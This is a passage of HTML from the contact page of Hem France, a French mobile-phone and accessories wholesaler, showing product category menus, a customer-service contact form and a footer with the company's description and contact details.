cbp-tab-pane innertabcontent-54" id="54-innertab-84" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-62" id="62-innertab-84" style="display: none;"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 cbp-has-submeu"> <a href="https://www.hemfrance.com/fr/36_blackview" ><span class="cbp-tab-title"> Blackview <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-82 active"> <a href="#82-innertab-6" data-link="https://www.hemfrance.com/fr/209-blackview" > Smartphones Blackview </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-6" data-link="https://www.hemfrance.com/fr/338-blackview" > Tablettes Blackview </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-78 "> <a href="#78-innertab-6" data-link="https://www.hemfrance.com/fr/34-accessoires#/fabricant-blackview" > Accessoires Blackview </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-82" id="82-innertab-6" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-6" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-78" id="78-innertab-6" style="display: none;"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 cbp-has-submeu"> <a href="/180-collection-konrow" ><span class="cbp-tab-title"> Konrow / Neow <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12" style="width: auto;/* mac */"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-27 active"> <a href="#27-innertab-7" data-link="https://www.hemfrance.com/fr/182-smartphones" > Smartphones Konrow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-28 "> <a href="#28-innertab-7" data-link="https://www.hemfrance.com/fr/181-telephones-mobiles" > Téléphones mobiles Konrow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-29 "> <a href="#29-innertab-7" data-link="https://www.hemfrance.com/fr/183-tablettes" > Tablettes Konrow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-30 "> <a href="#30-innertab-7" data-link="https://www.hemfrance.com/fr/184-accessoires" > Accessoires Konrow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-93 "> <a href="#93-innertab-7" data-link="https://www.hemfrance.com/fr/386-smartphones-a-partir-de-14-ans" > Smartphones 8/12 ans Neow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-94 "> <a href="#94-innertab-7" data-link="https://www.hemfrance.com/fr/387-accessoires" > Accessoires Neow </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-83 "> <a href="#83-innertab-7" data-link="https://www.hemfrance.com/fr/33-destockage" > Destockage </a><i class="icon fa cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-27" id="27-innertab-7" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-28" id="28-innertab-7" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-29" id="29-innertab-7" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-30" id="30-innertab-7" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-93" id="93-innertab-7" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-94" id="94-innertab-7" style="display: none;"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-83" id="83-innertab-7" style="display: none;"></div></div></div></div></div></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li><a href="https://www.hemfrance.com/fr/359-pack-neow-x-om">Pack Neow x OM</a></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/205-mobiles-et-smartphones-neufs">Mobiles et Smartphones Neufs</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/11-trier-par-marque">Trier par marque</a><ul><li><a href="https://www.hemfrance.com/fr/76-alcatel">Alcatel</a></li><li><a href="https://www.hemfrance.com/fr/18-apple">Apple</a></li><li><a href="https://www.hemfrance.com/fr/209-blackview">Blackview</a></li><li><a href="https://www.hemfrance.com/fr/195-cat">CAT</a></li><li><a href="https://www.hemfrance.com/fr/198-crosscall">Crosscall</a></li><li><a href="https://www.hemfrance.com/fr/19-doro">Doro</a></li><li><a href="https://www.hemfrance.com/fr/79-huawei">Huawei</a></li><li><a href="https://www.hemfrance.com/fr/144-konrow">Konrow</a></li><li><a href="https://www.hemfrance.com/fr/16-motorola">Motorola</a></li><li><a href="https://www.hemfrance.com/fr/13-nokia">Nokia</a></li><li><a href="https://www.hemfrance.com/fr/203-oneplus">OnePlus</a></li><li><a href="https://www.hemfrance.com/fr/267-oukitel">Oukitel</a></li><li><a href="https://www.hemfrance.com/fr/12-samsung">Samsung</a></li><li><a href="https://www.hemfrance.com/fr/275-samsung-hors-europe">Samsung (Hors Europe)</a></li><li><a href="https://www.hemfrance.com/fr/202-xiaomi">Xiaomi</a></li><li><a href="https://www.hemfrance.com/fr/301-oppo">Oppo</a></li><li><a href="https://www.hemfrance.com/fr/326-realme">Realme</a></li><li><a href="https://www.hemfrance.com/fr/347-oscal">Oscal</a></li><li><a href="https://www.hemfrance.com/fr/349-doogee">Doogee</a></li><li><a href="https://www.hemfrance.com/fr/353-cubot">Cubot</a></li><li><a href="https://www.hemfrance.com/fr/363-google">Google</a></li><li><a href="https://www.hemfrance.com/fr/390-ulefone">Ulefone</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/14-trier-par-type">Trier par type</a><ul><li><a href="https://www.hemfrance.com/fr/28-android">Android</a></li><li><a href="https://www.hemfrance.com/fr/26-antichoc">Antichoc</a></li><li><a href="https://www.hemfrance.com/fr/88-4g">4G</a></li><li><a href="https://www.hemfrance.com/fr/22-clapet">Clapet</a></li><li><a href="https://www.hemfrance.com/fr/25-clavier">Clavier</a></li><li><a href="https://www.hemfrance.com/fr/89-clavier-numerique">Clavier Num&eacute;rique</a></li><li><a href="https://www.hemfrance.com/fr/27-double-sim">Double Sim</a></li><li><a href="https://www.hemfrance.com/fr/21-monobloc">Monobloc</a></li><li><a href="https://www.hemfrance.com/fr/128-montre-telephone">Montre t&eacute;l&eacute;phone</a></li><li><a href="https://www.hemfrance.com/fr/29-petit-prix">Petit prix</a></li><li><a href="https://www.hemfrance.com/fr/23-slide">Slide</a></li><li><a href="https://www.hemfrance.com/fr/30-smartphone">Smartphone</a></li><li><a href="https://www.hemfrance.com/fr/90-senior">Senior</a></li><li><a href="https://www.hemfrance.com/fr/24-tactile">Tactile</a></li><li><a href="https://www.hemfrance.com/fr/337-5g">5G</a></li></ul></li><li><a href="https://www.hemfrance.com/fr/31-afficher-tout">Afficher tout</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/32-tablettes">Tablettes</a><ul><li><a href="https://www.hemfrance.com/fr/112-apple">Apple</a></li><li><a href="https://www.hemfrance.com/fr/179-konrow">Konrow</a></li><li><a href="https://www.hemfrance.com/fr/111-samsung">Samsung</a></li><li><a href="https://www.hemfrance.com/fr/325-crosscall">Crosscall</a></li><li><a href="https://www.hemfrance.com/fr/338-blackview">Blackview</a></li><li><a href="https://www.hemfrance.com/fr/344-zte">ZTE</a></li><li><a href="https://www.hemfrance.com/fr/348-xiaomi">Xiaomi</a></li><li><a href="https://www.hemfrance.com/fr/354-cubot">Cubot</a></li><li><a href="https://www.hemfrance.com/fr/355-oukitel">Oukitel</a></li><li><a href="https://www.hemfrance.com/fr/372-doogee">Doogee</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/34-accessoires">Accessoires</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/44-cables-amp-chargeurs">C&acirc;bles &amp; Chargeurs</a><ul><li><a href="https://www.hemfrance.com/fr/276-cables">C&acirc;bles</a></li><li><a href="https://www.hemfrance.com/fr/277-adaptateur-secteur-voiture">Adaptateur Secteur &amp; Voiture</a></li><li><a href="https://www.hemfrance.com/fr/278-chargeur-complet">Chargeur Complet</a></li><li><a href="https://www.hemfrance.com/fr/279-chargeur-sans-fil">Chargeur Sans Fil</a></li><li><a href="https://www.hemfrance.com/fr/307-dock-de-charge">Dock de charge</a></li></ul></li><li><a href="https://www.hemfrance.com/fr/38-coques-etuis">Coques / Etuis</a></li><li><a href="https://www.hemfrance.com/fr/39-verres-trempes">Verres Tremp&eacute;s</a></li><li><a href="https://www.hemfrance.com/fr/177-tous-les-accessoires-konrow">Tous les Accessoires Konrow</a></li><li><a href="https://www.hemfrance.com/fr/43-kits-pieton">Kits pi&eacute;ton</a></li><li><a href="https://www.hemfrance.com/fr/45-divers">Divers</a></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/190-objets-connectes">Objets Connect&eacute;s</a><ul><li><a href="https://www.hemfrance.com/fr/192-montres-connectees">Montres Connect&eacute;es</a></li><li><a href="https://www.hemfrance.com/fr/340-enceintes-connectees">Enceintes connect&eacute;es</a></li><li><a href="https://www.hemfrance.com/fr/342-autres-objets-connectes">Autres Objets Connect&eacute;s</a></li><li><a href="https://www.hemfrance.com/fr/350-consoles-de-jeux">Consoles de jeux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/281-audio">Audio</a><ul><li><a href="https://www.hemfrance.com/fr/282-enceinte-bluetooth-portable">Enceinte Bluetooth Portable</a></li><li><a href="https://www.hemfrance.com/fr/284-casque-audio">Casque audio</a></li><li><a href="https://www.hemfrance.com/fr/324-ecouteurs-sans-fil">&Eacute;couteurs sans fil</a></li></ul></li><li><a href="https://www.hemfrance.com/fr/285-power-bank">Power Bank</a></li><li><a href="https://www.hemfrance.com/fr/302-adaptateurs">Adaptateurs</a></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/304-memoire-stockage">M&eacute;moire &amp; Stockage</a><ul><li><a href="https://www.hemfrance.com/fr/280-cartes-memoire">Cartes m&eacute;moire</a></li><li><a href="https://www.hemfrance.com/fr/305-cle-usb">Cl&eacute; USB</a></li></ul></li><li><a href="https://www.hemfrance.com/fr/317-support-voiture">Support Voiture</a></li><li><a href="https://www.hemfrance.com/fr/361-stations-electriques-portables">Stations &Eacute;lectriques Portables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/180-collection-konrow">Collection Konrow</a><ul><li><a href="https://www.hemfrance.com/fr/181-telephones-mobiles">T&eacute;l&eacute;phones mobiles</a></li><li><a href="https://www.hemfrance.com/fr/182-smartphones">Smartphones</a></li><li><a href="https://www.hemfrance.com/fr/183-tablettes">Tablettes</a></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/184-accessoires">Accessoires</a><ul><li><a href="https://www.hemfrance.com/fr/366-coques-et-verres-trempes">Coques et verres tremp&eacute;s</a></li><li><a href="https://www.hemfrance.com/fr/367-cables-et-chargeurs">C&acirc;bles et chargeurs</a></li><li><a href="https://www.hemfrance.com/fr/368-ecouteurs">&Eacute;couteurs</a></li><li><a href="https://www.hemfrance.com/fr/369-supports">Supports</a></li></ul></li><li><a href="https://www.hemfrance.com/fr/197-pieces-detachees">Pi&egrave;ces d&eacute;tach&eacute;es</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.hemfrance.com/fr/385-collection-neow">Collection Neow</a><ul><li><a href="https://www.hemfrance.com/fr/386-smartphones-a-partir-de-14-ans">Smartphones &agrave; partir de 14 ans</a></li><li><a href="https://www.hemfrance.com/fr/387-accessoires">Accessoires</a></li></ul></li><li><a href="https://www.hemfrance.com/fr/36_blackview">Blackview</a></li><li><a href="https://www.hemfrance.com/fr/351-peripheriques-pc">P&eacute;riph&eacute;riques PC</a></li><li><a href="https://www.hemfrance.com/fr/33-destockage">Destockage</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="icon icon-times"></i></div></div></div></div></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.hemfrance.com/" title="retour &agrave; Accueil"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Contact</div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Catégories</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.hemfrance.com/fr/359-pack-neow-x-om" title=""> Pack Neow x OM </a></li><li > <a href="https://www.hemfrance.com/fr/319-offres-privileges-noel" title=""> Offres privilèges Noël </a></li><li > <a href="https://www.hemfrance.com/fr/62-telephones-mobiles-smartphones" title=""> Téléphones mobiles &amp; Smartphones </a><ul><li > <a href="https://www.hemfrance.com/fr/205-mobiles-et-smartphones-neufs" title=""> Mobiles et Smartphones Neufs </a><ul><li > <a href="https://www.hemfrance.com/fr/11-trier-par-marque" title=""> Trier par marque </a><ul><li > <a href="https://www.hemfrance.com/fr/76-alcatel" title=""> Alcatel </a></li><li > <a href="https://www.hemfrance.com/fr/18-apple" title=""> Apple </a></li><li > <a href="https://www.hemfrance.com/fr/209-blackview" title="Explorez la robustesse abordable avec la gamme de smartphones et tablettes Blackview, disponible exclusivement chez Hemfrance. En tant que distributeur exclusif de la marque, nous vous offrons une sélection diversifiée de dispositifs durcis et non durcis à des tarifs compétitifs. Découvrez la combinaison parfaite entre la durabilité exceptionnelle de Blackview et des prix avantageux. Optez pour la fiabilité à prix accessible avec notre collection exclusive de produits Blackview, votre partenaire de confiance pour une technologie résiliente et abordable."> Blackview </a></li><li > <a href="https://www.hemfrance.com/fr/195-cat" title=""> CAT </a></li><li > <a href="https://www.hemfrance.com/fr/198-crosscall" title=""> Crosscall </a></li><li > <a href="https://www.hemfrance.com/fr/19-doro" title=""> Doro </a></li><li > <a href="https://www.hemfrance.com/fr/79-huawei" title=""> Huawei </a></li><li > <a href="https://www.hemfrance.com/fr/144-konrow" title=""> Konrow </a></li><li > <a href="https://www.hemfrance.com/fr/16-motorola" title=""> Motorola </a></li><li > <a href="https://www.hemfrance.com/fr/13-nokia" title=""> Nokia </a></li><li > <a href="https://www.hemfrance.com/fr/203-oneplus" title=""> OnePlus </a></li><li > <a href="https://www.hemfrance.com/fr/267-oukitel" title=""> Oukitel </a></li><li > <a href="https://www.hemfrance.com/fr/12-samsung" title=""> Samsung </a></li><li > <a href="https://www.hemfrance.com/fr/275-samsung-hors-europe" title=""> Samsung (Hors Europe) </a></li><li > <a href="https://www.hemfrance.com/fr/202-xiaomi" title=""> Xiaomi </a></li><li > <a href="https://www.hemfrance.com/fr/301-oppo" title=""> Oppo </a></li><li > <a href="https://www.hemfrance.com/fr/326-realme" title=""> Realme </a></li><li > <a href="https://www.hemfrance.com/fr/347-oscal" title=""> Oscal </a></li><li > <a href="https://www.hemfrance.com/fr/349-doogee" title=""> Doogee </a></li><li > <a href="https://www.hemfrance.com/fr/353-cubot" title=""> Cubot </a></li><li > <a href="https://www.hemfrance.com/fr/363-google" title=""> Google </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/390-ulefone" title=""> Ulefone </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/14-trier-par-type" title=""> Trier par type </a><ul><li > <a href="https://www.hemfrance.com/fr/28-android" title=""> Android </a></li><li > <a href="https://www.hemfrance.com/fr/26-antichoc" title=""> Antichoc </a></li><li > <a href="https://www.hemfrance.com/fr/88-4g" title=""> 4G </a></li><li > <a href="https://www.hemfrance.com/fr/22-clapet" title=""> Clapet </a></li><li > <a href="https://www.hemfrance.com/fr/25-clavier" title=""> Clavier </a></li><li > <a href="https://www.hemfrance.com/fr/89-clavier-numerique" title=""> Clavier Numérique </a></li><li > <a href="https://www.hemfrance.com/fr/27-double-sim" title=""> Double Sim </a></li><li > <a href="https://www.hemfrance.com/fr/21-monobloc" title=""> Monobloc </a></li><li > <a href="https://www.hemfrance.com/fr/128-montre-telephone" title=""> Montre téléphone </a></li><li > <a href="https://www.hemfrance.com/fr/29-petit-prix" title=""> Petit prix </a></li><li > <a href="https://www.hemfrance.com/fr/23-slide" title=""> Slide </a></li><li > <a href="https://www.hemfrance.com/fr/30-smartphone" title=""> Smartphone </a></li><li > <a href="https://www.hemfrance.com/fr/90-senior" title=""> Senior </a></li><li > <a href="https://www.hemfrance.com/fr/24-tactile" title=""> Tactile </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/337-5g" title=""> 5G </a></li></ul></li><li class="last" > <a href="https://www.hemfrance.com/fr/31-afficher-tout" title=""> Afficher tout </a></li></ul></li><li class="last" > <a href="https://www.hemfrance.com/fr/127-smartphones-relife" title=""> Smartphones &quot;Relife&quot; </a><ul><li class="last" > <a href="https://www.hemfrance.com/fr/308-apple" title=""> Apple </a></li></ul></li></ul></li><li > <a href="https://www.hemfrance.com/fr/32-tablettes" title=""> Tablettes </a><ul><li > <a href="https://www.hemfrance.com/fr/112-apple" title=""> Apple </a></li><li > <a href="https://www.hemfrance.com/fr/179-konrow" title=""> Konrow </a></li><li > <a href="https://www.hemfrance.com/fr/111-samsung" title=""> Samsung </a></li><li > <a href="https://www.hemfrance.com/fr/325-crosscall" title=""> Crosscall </a></li><li > <a href="https://www.hemfrance.com/fr/338-blackview" title=""> Blackview </a></li><li > <a href="https://www.hemfrance.com/fr/344-zte" title=""> ZTE </a></li><li > <a href="https://www.hemfrance.com/fr/348-xiaomi" title=""> Xiaomi </a></li><li > <a href="https://www.hemfrance.com/fr/354-cubot" title=""> Cubot </a></li><li > <a href="https://www.hemfrance.com/fr/355-oukitel" title=""> Oukitel </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/372-doogee" title=""> Doogee </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/34-accessoires" title=""> Accessoires </a><ul><li > <a href="https://www.hemfrance.com/fr/44-cables-amp-chargeurs" title=""> Câbles &amp; Chargeurs </a><ul><li > <a href="https://www.hemfrance.com/fr/276-cables" title=""> Câbles </a></li><li > <a href="https://www.hemfrance.com/fr/277-adaptateur-secteur-voiture" title=""> Adaptateur Secteur &amp; Voiture </a></li><li > <a href="https://www.hemfrance.com/fr/278-chargeur-complet" title=""> Chargeur Complet </a></li><li > <a href="https://www.hemfrance.com/fr/279-chargeur-sans-fil" title=""> Chargeur Sans Fil </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/307-dock-de-charge" title=""> Dock de charge </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/38-coques-etuis" title=""> Coques / Etuis </a></li><li > <a href="https://www.hemfrance.com/fr/39-verres-trempes" title=""> Verres Trempés </a></li><li > <a href="https://www.hemfrance.com/fr/177-tous-les-accessoires-konrow" title=""> Tous les Accessoires Konrow </a></li><li > <a href="https://www.hemfrance.com/fr/43-kits-pieton" title=""> Kits piéton </a></li><li > <a href="https://www.hemfrance.com/fr/45-divers" title=""> Divers </a></li><li > <a href="https://www.hemfrance.com/fr/190-objets-connectes" title=""> Objets Connectés </a><ul><li > <a href="https://www.hemfrance.com/fr/192-montres-connectees" title=""> Montres Connectées </a></li><li > <a href="https://www.hemfrance.com/fr/340-enceintes-connectees" title=""> Enceintes connectées </a></li><li > <a href="https://www.hemfrance.com/fr/342-autres-objets-connectes" title=""> Autres Objets Connectés </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/350-consoles-de-jeux" title=""> Consoles de jeux </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/281-audio" title=""> Audio </a><ul><li > <a href="https://www.hemfrance.com/fr/282-enceinte-bluetooth-portable" title=""> Enceinte Bluetooth Portable </a></li><li > <a href="https://www.hemfrance.com/fr/284-casque-audio" title=""> Casque audio </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/324-ecouteurs-sans-fil" title=""> Écouteurs sans fil </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/285-power-bank" title=""> Power Bank </a></li><li > <a href="https://www.hemfrance.com/fr/302-adaptateurs" title=""> Adaptateurs </a></li><li > <a href="https://www.hemfrance.com/fr/304-memoire-stockage" title=""> Mémoire &amp; Stockage </a><ul><li > <a href="https://www.hemfrance.com/fr/280-cartes-memoire" title=""> Cartes mémoire </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/305-cle-usb" title=""> Clé USB </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/317-support-voiture" title=""> Support Voiture </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/361-stations-electriques-portables" title=""> Stations Électriques Portables </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/385-collection-neow" title=""> Collection Neow </a><ul><li > <a href="https://www.hemfrance.com/fr/386-smartphones-a-partir-de-14-ans" title=""> Smartphones à partir de 14 ans </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/387-accessoires" title=""> Accessoires </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/180-collection-konrow" title=""> Collection Konrow </a><ul><li > <a href="https://www.hemfrance.com/fr/181-telephones-mobiles" title=""> Téléphones mobiles </a></li><li > <a href="https://www.hemfrance.com/fr/182-smartphones" title=""> Smartphones </a></li><li > <a href="https://www.hemfrance.com/fr/183-tablettes" title=""> Tablettes </a></li><li > <a href="https://www.hemfrance.com/fr/184-accessoires" title=""> Accessoires </a><ul><li > <a href="https://www.hemfrance.com/fr/366-coques-et-verres-trempes" title=""> Coques et verres trempés </a></li><li > <a href="https://www.hemfrance.com/fr/367-cables-et-chargeurs" title=""> Câbles et chargeurs </a></li><li > <a href="https://www.hemfrance.com/fr/368-ecouteurs" title=""> Écouteurs </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/369-supports" title=""> Supports </a></li></ul></li><li class="last" > <a href="https://www.hemfrance.com/fr/197-pieces-detachees" title=""> Pièces détachées </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/378-informatique" title=""> Informatique </a><ul><li > <a href="https://www.hemfrance.com/fr/351-peripheriques-pc" title="Retrouvez la liste des périphériques PC disponibles sur&nbsp;HEM France !"> Périphériques PC </a></li><li > <a href="https://www.hemfrance.com/fr/380-impression" title=""> Impression </a></li><li > <a href="https://www.hemfrance.com/fr/295-ordinateur-portable" title=""> Ordinateur Portable </a></li><li > <a href="https://www.hemfrance.com/fr/370-mini-pc" title=""> Mini PC </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/392-extention-d-ecran" title=""> Extention d&#039;écran </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/185-pieces-detachees" title=""> Pièces Détachées </a><ul><li > <a href="https://www.hemfrance.com/fr/42-batterie" title=""> Batterie </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/96-ecrans-lcd-vitres-tactiles" title=""> Ecrans LCD &amp; Vitres Tactiles </a></li></ul></li><li > <a href="https://www.hemfrance.com/fr/35-prix-en-baisse" title=""> Prix en baisse </a></li><li > <a href="https://www.hemfrance.com/fr/33-destockage" title=""> Destockage </a></li><li class="last" > <a href="https://www.hemfrance.com/fr/365-a-ne-pas-manquer" title=""> À ne pas manquer </a></li></ul></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading bottom-indent"> Service client - Contactez-nous</h1><form action="/fr/contactez-nous" method="post" class="contact-form-box" enctype="multipart/form-data"><fieldset><h3 class="page-subheading">Envoyez un message</h3><div class="clearfix"><div class="col-xs-12 col-md-3"><div class="form-group selector1"> <label for="id_contact">Objet</label> <select id="id_contact" class="form-control" name="id_contact"><option value="0">Choisissez</option><option value="2">Comptabilité - Demande facture</option><option value="6">Comptabilité - Relevé de compte</option><option value="7">Service Achat</option><option value="8">Service après vente</option><option value="1">Service Commercial</option><option value="9">Signaler une erreur sur le site</option> </select></div><p id="desc_contact0" class="desc_contact">&nbsp;</p><p id="desc_contact2" class="desc_contact contact-title unvisible"> <i class="icon-comment-alt"></i>Précisez votre demande en saisissant votre numéro de facture ou votre numéro de commande</p><p id="desc_contact6" class="desc_contact contact-title unvisible"> <i class="icon-comment-alt"></i>Précisez votre demande en précisant votre raison sociale et votre code postal</p><p id="desc_contact7" class="desc_contact contact-title unvisible"> <i class="icon-comment-alt"></i>Partagez avec nous vos offres en téléphonie, tablettes et accessoires</p><p id="desc_contact8" class="desc_contact contact-title unvisible"> <i class="icon-comment-alt"></i>Partagez avec nous en quoi pouvons nous vous être utile</p><p id="desc_contact1" class="desc_contact contact-title unvisible"> <i class="icon-comment-alt"></i>Partagez avec nous vos besoins. Notre équipe est aussi disponible par téléphone au 04 84 255 960</p><p id="desc_contact9" class="desc_contact contact-title unvisible"> <i class="icon-comment-alt"></i>Signaler toutes les erreurs liées aux fiches produits, bug de navigation, erreurs de prix etc...</p><p class="form-group"> <label for="email">Adresse e-mail</label> <input class="form-control grey validate" type="text" id="email" name="from" data-validate="isEmail" value="" /></p><p class="form-group"> <label for="fileUpload">Joindre un fichier</label> <input type="hidden" name="MAX_FILE_SIZE" value="10485760" /> <input type="file" name="fileUpload" id="fileUpload" class="form-control" /></p></div><div class="col-xs-12 col-md-9"><div class="form-group"> <label for="message">Message</label><textarea class="form-control" id="message" name="message"></textarea></div></div></div><div class="submit"><div class="row"><div class="form-group"><div class="col-md-12"><div id="g-recaptcha" class="g-recaptcha" data-sitekey="6LdMN0UUAAAAAECauLrVZjD802ibStHAWt_mYzMp"></div></div></div></div>  <input type="text" name="url" value="" class="hidden" /> <input type="hidden" name="contactKey" value="" /> <button type="submit" name="submitMessage" id="submitMessage" class="button btn btn-default button-medium"><span>Envoyer<i class="icon-chevron-right right"></i></span></button></div></fieldset></form></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="htmlcontent_footer"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-4"><div class="item-html"><p class="avantages-hem-foot"><i class="icon-smile-o"></i>PRODUITS GARANTIS | <i class="icon-thumbs-up"></i>Paiement 30 jours | <i class="icon-truck"></i>LIVRAISON EXPRESS EN 24H | <i class="icon-credit-card"></i>Franco de port de 600€ (France métropolitaine) | <i class="icon-lock"></i>Paiement 100% sécurisé par CB</p><hr class="separate-footer" /></div></li></ul></div><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-6"><div><h4> Hem France</h4><p class="description-societe">HEM France société, grossiste en téléphonie mobile, tablette et accessoires depuis 2003. Notre société propose à destination des professionnels une large gamme de produits provenant de grands constructeurs. Samsung, Nokia, Apple, Honor, Motorola, Xiaomi, Doro… sont parmi les marques de mobiles et smartphones que nous proposons.<br/><br/> Depuis 2014, nous avons lancé notre propre marque de téléphonie Konrow. Konrow propose une large gamme de produits allant du mobile au smartphone dernière génération à prix très compétitif.<br/><br/> Depuis 2018 nous avons mis en place un partenariat avec les marques Blackview, Doogee, Oukitel et Cubot. Ces marques proposent des Smartphones et des tablettes durcies à des tarifs très compétitifs tout en gardant une qualité irréprochable.<br/> HemFrance est distributeur exclusif des marques Blackview, Doogee, Oukitel et Cubot.</p><hr class="fin-description"><ul class="toggle-footer"><li> <i class="icon-map-marker"></i> <a href="https://goo.gl/maps/xffAbjjSZK82" target="_blank">27, bd d'Arras - 13004 Marseille</a></li><li> <i class="icon-phone"></i> Contact commercial : <span> <a href="tel:0484255960" style="font-size: 1.5em; text-decoration: underline;";>+33 (0)4 84 25 59 60</a> </span></li><li> <i class="icon-time"></i> <span class="horaires-ouverture">Ouvert tous les jours du lundi au vendredi de <span id="heures-ouv">9h30 à 19h</span> non-stop.</span></li></ul></div> </section><div class="footer-block col-xs-12 col-sm-2"><h4>Cat&eacute;gories</h4><ul class="toggle-footer"><li class="item"><a href="http://www.hemfrance.com/62-telephones-mobiles-smartphones" title="Mobiles et smartphones"> Mobiles et smartphones </a></li><li class="item"><a href="http://www.hemfrance.com/32-tablettes" title="Tablettes"> Tablettes </a></li><li class="item"><a href="http://www.hemfrance.com/34-accessoires" title="Accessoires t&eacute;l&eacute;phones"> Accessoires t&eacute;l&eacute;phones </a></li><li class="item"><a 